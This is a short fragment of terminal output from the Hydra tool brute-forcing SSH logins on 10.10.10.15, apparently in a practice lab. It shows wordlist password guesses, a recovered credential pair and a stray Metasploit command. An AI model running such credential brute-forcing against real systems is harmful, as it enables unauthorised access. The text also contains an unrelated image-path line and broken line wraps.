 [child 10] (0/1)
[ATTEMPT] target 10.10.10.15 - login "user" - pass "amanda" - 51 of 14344401
[child 12] (0/1)
[ATTEMPT] target 10.10.10.15 - login "user" - pass "loveyou" - 52 of 14344401
[child 6] (0/1)
[ATTEMPT] target 10.10.10.15 - login "user" - pass "california101" - 53 of 14
344401 [child 13] (0/1)
[ATTEMPT] target 10.10.10.15 - login "user" - pass "pretty" - 54 of 14344401
[child 21] (0/1)
[ATTEMPT] target 10.10.10.15 - login "user" - pass "basketball" - 55 of 14344
401 [child 25] (0/1)
[ATTEMPT] target 10.10.10.15 - login "user" - pass "andrew" - 56 of 14344401
[child 26] (0/1)
[ATTEMPT] target 10.10.10.15 - login "user" - pass "angels" - 57 of 14344401
[child 28] (0/1)
[ATTEMPT] target 10.10.10.15 - login "user" - pass "tweety" - 58 of 14344401
[child 31] (0/1)
[ATTEMPT] target 10.10.10.15 - login "user" - pass "flower" - 59 of 14344401
[child 19] (0/1)
[22][ssh] host: 10.10.10.15   login: user   password: california101
[STATUS] attack finished for 10.10.10.15 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-12-04 14:
53:39
) > set srvport 1080